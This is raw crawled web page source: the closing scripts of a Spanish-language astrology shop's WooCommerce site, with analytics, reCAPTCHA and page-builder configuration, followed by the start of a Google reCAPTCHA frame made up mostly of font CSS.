<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfE1boaAAAAAM5hBCZRDYwSwRQeAhNRNE48qfnu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfE1boaAAAAAM5hBCZRDYwSwRQeAhNRNE48qfnu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_765717cb5fbc1950eed79352797abf12","fragment_name":"wc_fragments_765717cb5fbc1950eed79352797abf12","request_timeout":"5000"};
</script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":1100435,"name":"Calendario Astral 2026","categories":[{"name":"Carrusel Home Productos"},{"name":"Eventos"},{"name":"Herramientas y descargables"},{"name":"Productos"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1100435"}}},{"id":1100770,"name":"Pr\u00e1cticas para cerrar ciclos y renovar tu energ\u00eda","categories":[{"name":"Clases, Cursos y Lecciones"},{"name":"Carrusel Home Productos"},{"name":"Astrolog\u00eda"},{"name":"Ebooks"},{"name":"Productos"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1100770"}}},{"id":309460,"name":"Astro 101: el amor en tu carta astral","categories":[{"name":"noSPM"},{"name":"Carrusel Home Productos"},{"name":"Ebooks"},{"name":"Herramientas y descargables"},{"name":"Productos"}],"prices":{"price":1200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"309460"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","nonce":"3d79df4e0b","urls":{"assets":"https:\/\/miastral.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miastral.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miastral.com\/cart\/","checkout_page_url":"https:\/\/miastral.com\/checkout\/","fragments_nonce":"a43e296209"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miastral.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>
	if(wpcf7){
		wpcf7.cached = 0; 
	}
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRFJ86"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

           var eh_stripe_lang    = $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_bancontact_stripe_eh_stripe_bancontact_change_lang' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5be902161df0445d956cc1ba78fa2973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfE1boaAAAAAM5hBCZRDYwSwRQeAhNRNE48qfnu&co=aHR0cHM6Ly9taWFzdHJhbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8hjpfrqwy6io
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KrlapyLiVy_-HT1ExFiHyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
